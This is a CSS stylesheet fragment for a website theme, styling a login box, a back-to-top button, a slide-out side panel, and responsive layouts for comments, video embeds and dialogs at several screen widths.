.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#282828;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#d91e18; color:#fff;}
.lb-menu a .fa {color:#d84949;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #111; content:""; background-color:#222; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#282828; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}


/* GO TOP BUTTON */
#gotop{position:fixed; width:40px; height:40px; line-height:36px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:0.7; background-color:#000; color:#FFF; border-radius:0%; text-align:center;}



/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#444; 
padding:0 10px; z-index:888; position:fixed; left:-260px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.8); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.side-panel a {display:block; padding:10px 50px 10px 0; color:#FFF; font-size:14px;
color:#FFF; border-bottom:1px solid #111;}
.side-panel li {position:relative; color:#FFF;}
.side-panel li span {position:absolute; right:10px; top:10px; opacity:0.8;}


@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.thumb {width:33.33%;}
.search-box {position:static; float:left; margin-left:0; margin-top: 28px;}

.fthree {padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.search-box {width:250px;}
.btns-log a, .h-menu, .side {display:none;}
.sorter {float:right; margin-right:0;}
.main {width:100%; padding-left:0;}
.counter {position:static; margin:10px 0 0 0;}

.btn-menu {background-color:#d91e18; color:#fff; cursor:pointer; display:block; float:left; 
width:50px; height:50px; line-height:50px; text-align:center; font-size:18px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.thumb {width:50%;}
.h-one {height:135px; position:relative;}
.search-box {width:auto; float:none; margin-top:0; position:absolute; top:95px; left:2010px; right:2010px;}
.search-field input, .search-field input:focus {height:30px; line-height:30px;}
.search-box button {width:30px; height:30px !important; line-height:30px !important;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px;}
.sorter {display: none;}
.m-title {margin-bottom: 20px; min-height: auto;}

.fthree {display: block; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.fctrl {display: inline-block; vertical-align: top; width: 80px;}
.f-rate {margin: 15px auto 0 auto;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}

.full-in h1, .rels-t {font-size:18px;}
.full-meta {text-align:center;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:200px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center2 {max-width:320px;}
.show-login {padding:0 5px; font-size:12px; max-width:60px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.logo {width:240px; overflow:hidden; margin:0;}
.thumb {width:100%;}
.site-desc {display:none;}

.add-comm-btn {padding:0 10px;}
.comms-title2 {text-align:center; display:block !important;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:200px;}
}


















